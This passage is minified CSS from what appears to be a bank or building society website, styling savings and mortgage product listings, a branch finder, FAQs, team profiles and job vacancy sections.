(max-width:767px){.fullWidthWidget__inner{padding:0}}.large-ratings,.large-ratings picture{overflow:hidden;position:relative}.large-ratings picture{display:flex;max-height:75vh;z-index:1}.large-ratings picture:after{background:linear-gradient(90deg,#000 -.03%,transparent 132.62%);bottom:0;content:"";left:0;mix-blend-mode:multiply;opacity:.25;position:absolute;right:0;top:0;z-index:2}.large-ratings__title{color:#fff;margin-bottom:1.875rem;padding-right:1.875rem}.large-ratings__bg-image{-o-object-fit:cover;object-fit:cover;width:100%}.large-ratings__content{left:10%;position:absolute;top:50%;transform:translateY(-50%);width:50%;z-index:3}.large-ratings__ratings{display:flex;left:60%;margin:0 -.3125rem;max-height:1200px;position:absolute;top:50%;transform:translateY(calc(-50% + 60px));-ms-transform:translateY(-45%);z-index:3}.large-ratings__column{margin:0 .3125rem}.large-ratings__column:nth-child(2){margin-top:120px}@media (min-width:768px){.large-ratings__column:nth-child(odd) .rating:nth-child(3n+1){opacity:.75}}.large-ratings .rating{background-color:#fff;border-radius:5px;box-shadow:0 4px 25px rgba(0,0,0,.15);height:240px;margin:.625rem 0;padding:1.5625rem;width:270px}.large-ratings .rating__stars{margin-bottom:.625rem}.large-ratings .rating__title{font-weight:500;line-height:1.875rem}.large-ratings .rating__testimonial{font-size:.875rem}@media (max-width:767px){.large-ratings:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";height:80px;position:absolute;width:100%;z-index:3}.large-ratings picture{margin-bottom:80px;max-height:85vh}.large-ratings .title{font-size:1.75rem;margin-bottom:.9375rem;padding-right:0}.large-ratings__content{left:0;padding:0 1.25rem;top:50px;transform:none;-ms-transform:none;width:100%}.large-ratings__ratings{left:20px;top:40%;transform:none}.large-ratings .rating{height:200px;width:230px}}.details-banner{position:relative}.details-banner.has-image:after{background-color:#fff;bottom:0;content:"";height:50px;left:0;position:absolute;width:100%}.details-banner--light,.details-banner--light .details-banner__title,.details-banner--light .details-banner__title .h-header-normal{color:#fff}.details-banner__container{display:flex;flex-flow:row wrap;margin:0 -1.25rem;position:relative;z-index:1}.details-banner__container>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.details-banner__content{margin-bottom:.625rem}.details-banner__title{color:#004c97;font-size:3.75rem;font-weight:900;line-height:4.5rem;margin-bottom:1.25rem}.details-banner__title .h-header-normal{color:#009cdd}.details-banner__text{display:flex;flex-direction:column;justify-content:center;margin-bottom:3.125rem;padding:1.25rem 0}.details-banner__text--bold p{font-weight:500}.details-banner__button{align-self:flex-start;padding-left:2.5rem;padding-right:2.5rem}.details-banner__image img{max-height:600px;-o-object-fit:cover;object-fit:cover;width:100%}.details-banner__enquiry-section{color:#004c97;font-weight:700;margin-bottom:2.5rem}.details-banner__enquiry{line-height:1.5rem}.details-banner__buttons{display:flex}.details-banner__buttons .btn-primary{border:2px solid #d60078}.details-banner__buttons .details-banner__button:first-child{margin-right:1.25rem}@media (max-width:767px){.details-banner__buttons .details-banner__button{flex:1}}.details-banner__contact-method{display:flex;font-size:1.25rem;line-height:1.875rem;margin-top:.3125rem}.details-banner__contact-method-icon{color:#004c97;font-size:18px;margin-right:12px;padding-top:4px;text-align:center;width:22px}@media (max-width:767px){.details-banner__contact-method-icon{padding-top:2px}}.details-banner__contact-method-icon:before{color:#004c97}.details-banner__contact-method-icon.i-mapPin{font-size:21px}.details-banner__contact-method-blue{width:110px}.details-banner__contact-method-cyan{color:#009cdd;font-weight:600;width:calc(100% - 144px)}.details-banner__contact-method-cyan a{color:#009cdd;font-size:1.125rem;transition:.3s}.details-banner__contact-method-cyan a:hover{color:#004c97}@media (max-width:767px){.details-banner__contact-method{font-size:1.125rem;line-height:1.5rem;margin-top:.625rem}.details-banner__contact-method-blue{width:80px}.details-banner__contact-method-cyan{width:calc(100% - 114px)}.details-banner__contact-method-cyan a{font-size:.9375rem;word-break:break-word}}.details-banner__enquiry-section--branch .details-banner__contact-method{font-size:1.125rem;line-height:1.75rem}@media (max-width:991px){.details-banner.has-image:after{height:150px}.details-banner__text{margin-bottom:0;padding:2.5rem 0}.details-banner__title{font-size:2.5rem;font-weight:800;line-height:3.25rem}}.related-page{background-color:#fff;border-top:10px solid #ea7fbb;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:1.875rem;text-align:left}.related-page__title{color:#004c97}.related-page__button{align-self:flex-start;padding-left:1.25rem}.related-page__button:after,.related-page__button:before{left:2px}.large-promo{position:relative}.large-promo picture{display:flex;max-height:75vh;overflow:hidden;position:relative;z-index:1}.large-promo picture:after{background:linear-gradient(90deg,#000 -.03%,transparent 132.62%);bottom:0;content:"";left:0;mix-blend-mode:multiply;opacity:.25;position:absolute;right:0;top:0;z-index:2}.large-promo__bg-image{-o-object-fit:cover;object-fit:cover;width:100%}.large-promo__container{align-items:center;display:flex;height:100%;left:calc(50% - 570px);position:absolute;top:0;z-index:3}.large-promo__title{color:#004c97}.large-promo__card{background-color:#fff;border-radius:8px;padding:3.125rem;width:50%}.large-promo__content{margin-bottom:1.875rem}@media (max-width:1300px){.large-promo__container{left:0}}@media (max-width:991px){.large-promo__card{padding:2.5rem 1.875rem;width:100%}.large-promo__content{margin-bottom:.625rem}}.testimonials{text-align:center}.testimonials__title{color:#004c97}.testimonials__items{display:flex;flex-flow:row wrap;margin:-.625rem;padding:1.25rem 0}.testimonials a{margin-top:2rem}.testimonial-item{background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex:1 1 320px;flex-direction:column;font-size:1.125rem;justify-content:space-between;margin:.625rem;padding:2.5rem;text-align:left}.testimonial-item__quote-marks{display:block;margin-bottom:1.25rem;width:40px}.testimonial-item__quote{color:#004c97;margin-bottom:1.25rem}.testimonial-item__quote strong{font-weight:700}.testimonial-item__name{font-size:1.125rem;margin-bottom:.3125rem}.testimonial-item__title{font-size:1.125rem;font-weight:300}@media (max-width:767px){.testimonial-item{padding:1.875rem}.testimonial-item__quote{display:flex}.testimonial-item__quote-marks{align-self:flex-start;margin-bottom:0;margin-right:1.25rem}.testimonial-item__source{margin-left:3.75rem}}.savings-prod-listing__item-head{color:#fff;display:flex;font-size:1.25rem;font-weight:600;line-height:1.625rem;padding:0 2.5rem .625rem}.savings-prod-listing__item-head-name{width:27%}.savings-prod-listing__item-head-category,.savings-prod-listing__item-head-rate,.savings-prod-listing__item-head-summary{width:19%}.savings-prod-listing__item{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex-wrap:wrap;margin-bottom:.75rem;padding:1.25rem 2.5rem}.savings-prod-listing__item:last-child{margin-bottom:0}.savings-prod-listing__item-name{color:#004c97;font-size:1.5rem;font-weight:700;line-height:1.875rem;padding-right:30px;width:27%}.savings-prod-listing__item-rate{color:#009cdd;font-size:2.25rem;line-height:2.25rem;padding-right:30px;width:19%}.savings-prod-listing__item-rate span{color:rgba(34,34,34,.6);display:block;font-size:.625rem;font-weight:500;line-height:.9375rem}.savings-prod-listing__item-category{color:#009cdd;font-size:2.25rem;line-height:2.25rem;padding-right:70px;width:19%}.savings-prod-listing__item-category span{background-color:rgba(0,76,151,.102);border-radius:5px;color:#005a9b;display:block;font-size:14px;font-weight:600;line-height:21px;padding:8px;text-align:center}.savings-prod-listing__item-summary{padding-right:30px;width:19%}.savings-prod-listing__item-summary ul{list-style-type:none;margin:0;padding:0}.savings-prod-listing__item-summary ul li{color:rgba(34,34,34,.8);font-size:.875rem;line-height:1.3125rem;margin-bottom:.125rem;padding-left:1.6875rem;position:relative}.savings-prod-listing__item-summary ul li:before{background:#e5edf4;border-radius:3px;content:"";height:1rem;left:0;position:absolute;top:.125rem;width:1rem}.savings-prod-listing__item-summary ul li:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d60078;content:"\e919";font-family:icomoon!important;font-size:.5625rem;font-style:normal;font-variant:normal;font-weight:400;left:0;left:.125rem;line-height:1;position:absolute;text-transform:none;top:0;top:.375rem}.savings-prod-listing__item-lnk{align-items:center;display:flex;margin-left:auto}@media (min-width:992px){.savings-prod-listing__item-heading{display:none}}@media (max-width:991px){.savings-prod-listing__item-head{display:none}.savings-prod-listing__item{padding:1.25rem}.savings-prod-listing__item-heading{color:rgba(34,34,34,.6);display:block;font-size:12px;font-weight:600;line-height:18px;margin-bottom:2px}.savings-prod-listing__item-name{color:#004c97;padding-right:10px;width:50%}.savings-prod-listing__item-rate{padding-left:10px;padding-right:0;text-align:left;width:50%}.savings-prod-listing__item-category{margin-top:10px;padding-right:0;text-align:left;width:50%}.savings-prod-listing__item-summary{border-top:1px dashed #222;margin-top:1.25rem;padding:.9375rem 0 1.25rem;width:100%}.savings-prod-listing__item-lnk{margin-left:0}.savings-prod-listing__item-lnk a{width:100%}}@media (max-width:767px){.savings-prod-listing__item-head{font-size:.875rem;line-height:1.25rem}.savings-prod-listing__item .savings-prod-listing__item-name{font-size:1.125rem;line-height:1.5rem}}.mortgage-prod-listing .title{color:#004c97;margin-bottom:3.125rem}.mortgage-prod-listing .title .h-header-normal{color:#009cdd}.mortgage-prod-listing__item{align-items:center;color:rgba(34,34,34,.6);display:flex;flex-flow:row wrap;font-size:16px;font-weight:600;line-height:1.75rem;padding:.625rem 0 .625rem .9375rem}.mortgage-prod-listing__item--mobile{display:none}.mortgage-prod-listing__item:first-child{text-align:center}.mortgage-prod-listing__item-code{width:8%}.mortgage-prod-listing__item-desc{max-width:200px;width:14%}.mortgage-prod-listing__item-rates{align-items:center;display:flex;padding:0!important;width:36%}.mortgage-prod-listing__item-rates-rate,.mortgage-prod-listing__item-rates-rate--advance{width:33%}.mortgage-prod-listing__item-type{width:16%}.mortgage-prod-listing__item-ltv{width:5%}.mortgage-prod-listing__item-fee{width:15%}.mortgage-prod-listing__item-btn{display:flex;justify-content:center;width:20%}.mortgage-prod-listing__item.mortgage-prod-listing__item--white{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);margin-bottom:.75rem;padding:1.25rem 0 1.25rem 1.25rem;transition:.3s}.mortgage-prod-listing__item.mortgage-prod-listing__item--white:last-child{margin-bottom:0}.mortgage-prod-listing__item.mortgage-prod-listing__item--white:hover{background:hsla(0,0%,100%,.6)}.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-code,.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-fee,.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-ltv,.mortgage-prod-listing__item.mortgage-prod-listing__item--white .mortgage-prod-listing__item-rates{text-align:center}.mortgage-prod-listing__item--blue{color:#004c97;font-size:1.25rem;font-weight:700;line-height:1.625rem}.mortgage-prod-listing__item--cyan{color:#009cdd;font-size:2rem;font-weight:400;line-height:2.375rem}.mortgage-prod-listing__item--light-grey{color:rgba(34,34,34,.6);font-weight:500;line-height:1.5rem}.mortgage-prod-listing__item--black{color:#222;font-size:1.25rem;font-weight:500;line-height:1.5rem}@media (min-width:992px){.mortgage-prod-listing__item-heading{display:none}}@media (max-width:991px){.mortgage-prod-listing__item--head{display:none}.mortgage-prod-listing__item{align-items:flex-start;padding:1.25rem!important}.mortgage-prod-listing__item--desktop{display:none}.mortgage-prod-listing__item--mobile{display:block;width:100%}.mortgage-prod-listing__item-code{text-align:left!important;width:40%}.mortgage-prod-listing__item-desc{text-align:left!important;width:60%}.mortgage-prod-listing__item-rates{border-bottom:1px dashed #222;flex-wrap:wrap;margin-bottom:.9375rem;padding:.9375rem 0!important;row-gap:10px;text-align:left!important;width:100%}.mortgage-prod-listing__item-rates-rate{width:60%}.mortgage-prod-listing__item-rates-rate:first-child{width:40%}.mortgage-prod-listing__item-type{padding-bottom:.9375rem!important;text-align:left!important;width:65%}.mortgage-prod-listing__item-ltv{padding-bottom:.9375rem!important;text-align:left!important;width:35%}.mortgage-prod-listing__item-btn{justify-content:unset}.mortgage-prod-listing__item-fee{text-align:left!important;width:50%}.mortgage-prod-listing__item--light-grey{display:none}.mortgage-prod-listing__item--black{font-size:16px;line-height:20px}.mortgage-prod-listing__item-heading{color:rgba(34,34,34,.6);font-size:12px;line-height:18px}}.savings-product-banner{position:relative}.savings-product-banner .title{color:#fff;font-size:3.75rem;line-height:4rem}.savings-product-banner .container{display:flex;flex-wrap:wrap;gap:20px}.savings-product-banner__left{flex:1}.savings-product-banner__right{align-items:center;display:flex;flex:1;justify-content:flex-end}.savings-product-banner__right img{height:calc(100% + 50px);max-width:calc(50% - 20px);position:absolute;right:calc(50% - 630px);top:0}.savings-product-banner__rates{max-width:100%;width:370px}.savings-product-banner__rate{background:#009cdd;color:#fff;display:flex;font-size:.9375rem;font-weight:600;line-height:1.1875rem}.savings-product-banner__rate div{align-items:center;display:flex;padding:.9375rem 1.25rem;width:50%}.savings-product-banner__rate div:first-child{border-right:1px solid #8ecfea}.savings-product-banner__rate div span{font-size:.8125rem;font-weight:500;margin-left:.3125rem}.savings-product-banner__rate div span:first-child{margin-left:0;margin-right:.3125rem}.savings-product-banner__rate--item{background:#fff;color:#009cdd;font-size:1.5625rem;font-weight:400;line-height:1.375rem}@media (max-width:1300px){.savings-product-banner .title{color:#fff;font-size:2.5rem;line-height:2.75rem}.savings-product-banner__right img{right:20px}}@media (min-width:768px){.savings-product-banner-mob-image{display:none}}@media (max-width:767px){.savings-product-banner{position:relative;z-index:1}.savings-product-banner.has-mobile-image{padding-bottom:130px!important}@media not print{.savings-product-banner__left{flex:100%}.savings-product-banner__right{flex:100%;justify-content:flex-start;max-width:100%}}.savings-product-banner .savings-product-banner-mob-image{margin-top:-90px;padding:0 20px;position:relative;text-align:center;z-index:2}}.apply-now .title{color:#fff;text-align:center}.apply-now__items{display:flex;flex-flow:row wrap;justify-content:center;margin:3.75rem -10px 0}.apply-now__item{background:#fff;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex:1 1 auto;flex-flow:column wrap;margin:0 10px;max-width:calc(50% - 20px);padding:2.5rem;text-align:center;width:calc(33.3333% - 20px)}.apply-now__item span{color:#009cdd;font-size:3.75rem}.apply-now__item span:before{color:#009cdd}.apply-now__item-name{color:#222;font-size:1.5rem;font-weight:600;line-height:2.25rem;margin:1.5625rem 0 1.25rem}.apply-now__item p{margin-bottom:1.875rem}@media (max-width:767px){.apply-now__item{flex-flow:row wrap;margin-bottom:1.25rem;max-width:none;padding:1.875rem;text-align:left;width:100%}.apply-now__item:last-child{margin-bottom:0}.apply-now__item span{font-size:40px;margin-right:25px;width:50px}.apply-now__item-details{width:calc(100% - 75px)}.apply-now__item-name{margin-top:0}}.document-listing{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.document-listing>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.document-listing__title{color:#009cdd}@media (max-width:767px){.document-listing__title{font-size:24px}}.document-listing__subtitle{color:#004c97;font-size:1.5rem;line-height:2.5rem}.document-listing__items{-moz-column-gap:50px;column-gap:50px;display:flex;flex:100%;flex-wrap:wrap;margin-top:30px;row-gap:15px}.document-listing__item{align-items:center;background-color:rgba(214,0,120,.03);display:flex;flex:1 calc(50% - 25px);font-weight:500;justify-content:space-between;max-width:calc(50% - 25px);text-align:left}@media (max-width:767px){.document-listing__item{flex:1 100%;max-width:100%}.document-listing__item .icon{width:25px}}.document-gateway__title{color:#004c97}.document-gateway__text{margin-bottom:1.875rem}.document-gateway__statements{display:flex;flex-direction:column;margin-bottom:1.875rem}.document-gateway__statements a{color:#d60078;text-decoration:underline}.document-gateway__error{color:red;font-weight:500;line-height:2.5rem}@media (max-width:991px){.document-gateway__buttons>*{width:100%}.document-gateway__buttons>:first-child{margin-bottom:.625rem}}.text-fifty-fifty{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.text-fifty-fifty>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.text-fifty-fifty__title{color:#009cdd;font-size:2.125rem;line-height:3.25rem}@media (max-width:991px){.text-fifty-fifty__title{margin-bottom:1.875rem}}.savings-interest-rates__container{display:flex;flex-flow:row wrap;margin:0 -1.25rem}.savings-interest-rates__container>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.savings-interest-rates__title{color:#009cdd}.savings-interest-rates__additional-info{background-color:#fef7fb;border-radius:6px;padding:1.875rem}.savings-interest-rates__additional-info .subtitle{color:#d60078}@media (max-width:991px){.savings-interest-rates__title{margin-bottom:1.875rem}}.faqs__title{color:#004c97;text-align:center}.faqs__items{margin:1.875rem auto 0;width:70%}.faqs__more{align-self:center;margin-top:1.875rem}.faqs .container{display:flex;flex-direction:column;justify-content:center}@media (max-width:767px){.faqs__items{width:100%}}.faq-item{background-color:#fff;border-top:10px solid #009cdd;box-shadow:0 4px 10px rgba(0,0,0,.25);padding:0 2.5rem}.faq-item__header{background:none;color:#004c97;cursor:pointer;padding:1.5625rem 1.25rem 1.5625rem 0;position:relative}.faq-item__header .question{font-size:1.25rem;margin:0}.faq-item__header:after,.faq-item__header:before{background:#009cdd;content:"";height:18px;position:absolute;right:9px;top:24px;transition:transform .3s;width:2px}.faq-item__header:after{transform:rotate(90deg)}.faq-item__answer{display:none;padding-bottom:1.5625rem}.faq-item+.faq-item{margin-top:1.25rem}.faq-item.is-active .faq-item__header:before{transform:rotate(90deg)}.faq-item.is-visible{display:block}.faq-item:nth-child(n+5){display:none}@media (max-width:767px){.faq-item__header{padding-right:1.875rem}}.team-listing{position:relative;text-align:center}.team-listing__title{color:#6c7178}.team-listing__subtitle{color:#222}.team-listing__members{display:flex;flex-flow:row wrap;margin:3.125rem -.625rem .625rem}.team-listing__members>*{flex:0 0 25%;-ms-flex:0 0 23%;padding:0 .625rem 1.875rem}@media (max-width:991px){.team-listing__members>*{flex-basis:33.3%}}@media (max-width:767px){.team-listing__members>*{flex-basis:50%}.team-listing__members>:nth-child(n+7){display:none}}.team-listing__member-about{background-color:#fff;border-radius:5px;box-shadow:0 0 14px rgba(0,0,0,.25);height:405px;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .6s linear;z-index:1}.team-listing__member-about.open{opacity:1;pointer-events:all}.team-listing__member-about.has-articles{height:520px}@media (max-width:767px){.team-listing__member-about{background-color:transparent;bottom:0;height:auto;position:fixed}.team-listing__member-about.open:before{background-color:rgba(0,0,0,.2);bottom:0;content:"";left:0;position:absolute;right:0;top:0}}.team-listing__about{height:100%}@media (max-width:1300px){.team-listing__about{background-color:#fff;border-radius:5px;height:auto;max-height:90vh;overflow:scroll;position:relative}}.team-listing__about-close-button{height:20px;position:absolute;right:20px;top:20px;width:20px;z-index:99}@media (max-width:1300px){.team-listing__about-close-button{height:auto;right:30px;top:15px}}.team-listing__about-close-button:before{transform:rotate(-45deg)}.team-listing__about-close-button:after,.team-listing__about-close-button:before{background-color:#009cdd;content:"";height:2px;left:0;position:absolute;top:9px;width:18px}.team-listing__about-close-button:after{transform:rotate(45deg)}.team-listing__about-flex{display:flex;flex-direction:row;flex-wrap:wrap;height:100%}@media (max-width:1300px){.team-listing__about-flex{padding:20px}}.team-listing__about-image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-bottom-left-radius:5px;border-top-left-radius:5px;height:100%;width:35%}@media (max-width:1300px){.team-listing__about-image{height:35vw;left:20px;position:absolute;right:50%;top:20px;width:35vw}}@media (max-width:767px){.team-listing__about-image{height:39vw;width:39vw}}.team-listing__about-text{height:100%;position:relative;text-align:left;width:65%}.team-listing__about-text-holder{height:auto;left:0;padding-left:50px;padding-right:110px;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (max-width:1300px){.team-listing__about-text-holder{padding-left:0;padding-right:0;position:relative;top:auto;transform:none;width:100%}.team-listing__about-text{height:auto;width:100%}}.team-listing__about-title{font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:10px}@media (max-width:1300px){.team-listing__about-title{margin-left:47%;margin-top:14vw;width:50%}}.team-listing__about-subtitle{color:rgba(0,0,0,.5);font-size:1.125rem;font-weight:500;line-height:1.2;margin-bottom:15px}@media (max-width:1300px){.team-listing__about-subtitle{margin-bottom:18vw;margin-left:47%;width:50%}}.team-listing__about-summary{font-size:1rem;line-height:1.5}.team-listing__more{display:none;margin-bottom:1rem}@media (max-width:1300px){.team-listing__more{display:inline-block}}.team-listing__articles{display:flex;flex-direction:column;gap:20px}.team-listing__articles--title{font-size:1.25rem;font-weight:600;line-height:36px}.team-listing__articles-items{display:grid;gap:20px;grid-template-columns:repeat(2,minmax(0,1fr))}@media (max-width:1300px){.team-listing__articles-items{display:flex;flex-direction:column}}.team-listing__article{background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.2);display:flex;gap:15px;padding:15px}.team-listing__article img{height:100%;max-width:80px;min-height:80px;-o-object-fit:cover;object-fit:cover;width:80px}@media (max-width:767px){.team-listing__article img{display:none}}.team-listing__article__content{display:flex;flex-direction:column;gap:10px;justify-content:space-between}@media (max-width:767px){.team-listing__article__content{align-items:center;flex-direction:row}}.team-listing__article--title{color:#004c97;font-size:1rem;font-weight:600;line-height:20.8px}.team-listing__article a{color:#d60078!important;cursor:pointer;font-size:1rem;font-weight:600;padding-left:20px;position:relative;z-index:0}@media (max-width:767px){.team-listing__article a{width:80%}}.team-listing__article a:before{border-bottom:2px solid #d60078;border-right:2px solid #d60078;content:"";height:10px;left:0;position:absolute;top:4px;transform:rotate(-45deg);width:10px}.team-member{text-align:left}.team-member__photo{border-radius:6px;margin-bottom:.9375rem;max-height:300px;-o-object-fit:cover;object-fit:cover;width:100%}.team-member__name{font-size:1.125rem;margin-bottom:.5rem}.team-member__job-title{color:rgba(0,0,0,.5);font-weight:500}.team-member__read-more{color:#d60078;cursor:pointer;font-size:1rem;font-weight:600;margin-top:20px;padding-left:20px;position:relative;z-index:0}.team-member__read-more:before{border-bottom:2px solid #d60078;border-right:2px solid #d60078;content:"";height:10px;left:0;position:absolute;top:4px;transform:rotate(-45deg);width:10px}.team-listing .container{position:relative}.representative-example__inner{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);color:#222;display:flex;flex-flow:row wrap;padding:1.5625rem 2.5rem}.representative-example__inner-title{color:#222;font-size:1.5rem;line-height:1.875rem;margin-right:1.875rem;padding:2.1875rem 0;width:30%}.representative-example__inner-content{flex:1;padding:2.1875rem 0}.representative-example__inner-content strong{font-weight:700}.representative-example__inner-cta{align-items:center;border-left:1px solid #6b6b6b;display:flex;flex:1;justify-content:center;margin-left:2.5rem;max-width:20%;padding-left:1.25rem}@media (max-width:991px){.representative-example__inner{flex-flow:column wrap;padding:1.875rem 1.25rem}.representative-example__inner-title{margin-right:0;padding:0;width:100%}.representative-example__inner-content{padding:1.25rem 0 0}.representative-example__inner-content p:last-child{margin-bottom:0}.representative-example__inner-cta{border-left:none;justify-content:flex-start;margin-left:0;margin-top:1.875rem;max-width:100%;padding-left:0}}.extened-form{position:relative}.extened-form:before{background-color:#fff;content:"";height:200px;position:absolute;top:0;width:100%}.extened-form__panel{background-color:#fff;border-radius:26px;box-shadow:0 0 30px rgba(0,0,0,.15);padding:1.875rem;position:relative;z-index:1}.extened-form__title{color:#004c97;font-size:1.5rem;line-height:1.875rem;margin-bottom:1.875rem;margin-top:.9375rem}.extened-form__form{background-color:#f2f2f2;padding:2.5rem;position:relative}.extened-form__token-validation{bottom:5px;color:red;left:50%;position:absolute;transform:translateX(-50%)}.extened-form__token-validation--hide{pointer-events:none;visibility:hidden}@media (max-width:1300px){.extened-form__panel{width:calc(100vw - 40px)}}@media (max-width:991px){.extened-form__panel{padding-left:.9375rem;padding-right:.9375rem}.extened-form__form{padding:1.875rem 1.25rem}}.find-branch{display:flex;flex-flow:row wrap;padding-bottom:40px}.find-branch .title{color:#004c97;padding:4.375rem 0 3.125rem 20px}.find-branch .title .h-header-normal{color:#009cdd}.find-branch__mobile-title{display:none;order:1;width:100%}.find-branch__left{width:45%}.find-branch__left-inner{margin-left:auto;padding-left:20px;position:relative;width:567px}.find-branch__left-inner-msg{align-items:center;color:#004c97;display:flex;justify-content:center;left:0;line-height:28px;padding-top:10px;position:absolute;right:0;top:100%}.find-branch__left-inner-msg img{margin-left:10px}@media (max-width:991px){.find-branch__left-inner-msg img{transform:rotate(-90deg)}}.find-branch__right{width:55%}.find-branch__right .google-map{height:100%;max-height:none}.find-branch__items{background:linear-gradient(#fff 30%,hsla(0,0%,100%,0)),linear-gradient(hsla(0,0%,100%,0),#fff 70%) 0 100%,radial-gradient(50% 0,farthest-side,rgba(0,0,0,.3),transparent),radial-gradient(50% 100%,farthest-side,rgba(0,0,0,.3),transparent) 0 100%;background:linear-gradient(#fff 30%,hsla(0,0%,100%,0)),linear-gradient(hsla(0,0%,100%,0),#fff 70%) 0 100%,radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.3),transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.3),transparent) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#fff;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 20px,100% 20px;height:500px;margin-right:2.5rem;overflow-y:auto;padding:20px 2.5rem 0 20px;scrollbar-color:#8d8d8d rgba(0,76,151,.2);scrollbar-width:thin}.find-branch__items::-webkit-scrollbar{width:8px}.find-branch__items::-webkit-scrollbar-track{background:rgba(0,76,151,.2)}.find-branch__items::-webkit-scrollbar-thumb{background-color:#222;border:8px solid rgba(0,76,151,.2)}.find-branch__item{border-radius:5px;box-shadow:0 4px 24px rgba(0,0,0,.15);display:flex;margin-bottom:1.5625rem;padding:1.875rem}.find-branch__item-left{margin-right:25px;width:50px}.find-branch__item-circle{align-items:center;background:#d60078;border-radius:50%;color:#fff;display:flex;font-size:1.5rem;font-weight:700;height:50px;justify-content:center;line-height:2.25rem;width:50px}.find-branch__item-right{color:#000;font-size:1.125rem;font-weight:500;line-height:1.75rem;position:relative;width:calc(100% - 75px)}.find-branch__item-name{color:#004c97;font-size:1.5rem;font-weight:700;line-height:2.25rem;margin-bottom:.9375rem}.find-branch__item-more-info{display:none;padding-top:1.5625rem}.find-branch__item-contact{font-size:1.125rem;font-weight:500;line-height:1.75rem;margin-bottom:.625rem;position:relative;word-break:break-word}.find-branch__item-contact--email{font-size:.9375rem}.find-branch__item-contact--email a{font-size:.8125rem}.find-branch__item-contact a{color:#000!important}.find-branch__item-contact span{color:#004c97;left:-35px;position:absolute;top:5px}.find-branch__item-contact span:before{color:#004c97}.find-branch__item-links{display:flex;flex-flow:row wrap;margin-top:2.1875rem}.find-branch__item-links .btn{align-items:center;display:flex;justify-content:center;min-width:0}.find-branch__item-links .btn:first-child{margin-right:15px}.find-branch__item-more{color:#004c97;display:flex;font-size:1rem;justify-content:center;letter-spacing:-.2px;padding-top:20px}.find-branch__item-more>div{position:relative}.find-branch__item-more>div:after,.find-branch__item-more>div:before{background:#009cdd;content:"";height:2px;left:-25px;position:absolute;top:12px;width:14px}.find-branch__item-more>div:after{transform:rotate(90deg);transition:.3s}.find-branch__item-view-more{cursor:pointer;padding-right:40px}.find-branch__item-view-more.on .find-branch__item-more>div:after{transform:rotate(0)}@media (max-width:1300px){.find-branch__item-links .btn,.find-branch__left-inner{width:100%}.find-branch__item-links .btn:first-child{margin-bottom:15px;margin-right:0}}@media (max-width:991px){.find-branch__mobile-title{display:block}.find-branch__mobile-title .title{padding:3.125rem 0 1.875rem 20px}.find-branch__left{order:2;width:100%}.find-branch__left .title{display:none}.find-branch__right{order:1;width:100%}.find-branch__right .google-map{height:300px;max-height:50vh}.find-branch__items{scrollbar-height:thin;display:flex;flex-flow:row nowrap;height:auto;margin-right:0;overflow-x:auto;padding-right:0}.find-branch__items::-webkit-scrollbar{height:5px}.find-branch__item{margin-right:1.25rem;min-width:calc(100% - 60px);padding:1.5625rem;position:relative}.find-branch__item-left{left:1.5625rem;position:absolute;top:1.5625rem}.find-branch__item-right{width:100%}.find-branch__item-right .find-branch__item-view-more{padding-left:50px}.find-branch__item-contact{align-items:center;display:flex}.find-branch__item-contact span{font-size:1.125rem;left:auto;line-height:1.75rem;margin-left:8px;margin-right:20px;position:relative;top:auto;width:22px}.find-branch__item-circle{font-size:1.25rem;height:35px;width:35px}}.job-vacancies .title{color:#004c97;margin-bottom:3.75rem;text-align:center}.job-vacancies .title .h-header-normal{color:#009cdd}.job-vacancies--light .container>p,.job-vacancies--light .title,.job-vacancies--light .title .h-header-normal{color:#fff}.job-vacancies--light .container>p>a{color:#fff;text-decoration:underline}.job-vacancies__item{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex-flow:row wrap;margin-bottom:1.875rem;padding:2.5rem}.job-vacancies__item,.job-vacancies__item p{font-weight:500;line-height:1.5rem}.job-vacancies__item:last-child{margin-bottom:0}.job-vacancies__item-name{color:#004c97;font-size:1.625rem;font-weight:700;line-height:2.375rem;margin-bottom:2.1875rem}.job-vacancies__item-desc-text{margin-top:.625rem}.job-vacancies__item-desc-text-short{display:block}.job-vacancies__item-desc-text-full{display:none}.job-vacancies__item-desc-more{color:#d60078;text-decoration:underline}.job-vacancies__item-desc.on .job-vacancies__item-desc-text-full{display:block}.job-vacancies__item-desc.on .job-vacancies__item-desc-text-short{display:none}.job-vacancies__item-left{padding-right:1.875rem;position:relative;width:70%}.job-vacancies__item-left:before{border-left:2px dashed #000;content:"";height:100%;opacity:.1;position:absolute;right:0;top:0;width:0}.job-vacancies__item-right{padding-left:3.125rem;width:30%}.job-vacancies__item-cyan{color:#009cdd;font-weight:600;line-height:1.5rem}.job-vacancies__item-value{display:flex;flex-flow:row wrap;margin-bottom:.9375rem}.job-vacancies__item-value .job-vacancies__item-cyan{margin-right:.625rem}.job-vacancies__item-value 